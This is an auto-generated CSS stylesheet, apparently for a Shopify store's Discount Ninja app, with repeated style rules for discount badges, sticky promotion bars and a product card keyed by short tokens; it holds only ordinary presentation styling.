/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9IJ6O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9IJ6O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9IJ6O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IPGVF {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IPGVF'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IPGVF'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ELZUB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ELZUB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ELZUB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 3TGHA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3TGHA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3TGHA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 5RC4K {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.38);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5RC4K'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5RC4K'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6KERL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6KERL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6KERL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - HY8S2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HY8S2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HY8S2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - HY8S2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='HY8S2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='HY8S2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 83FP3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='83FP3']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='83FP3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 83FP3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='83FP3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='83FP3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
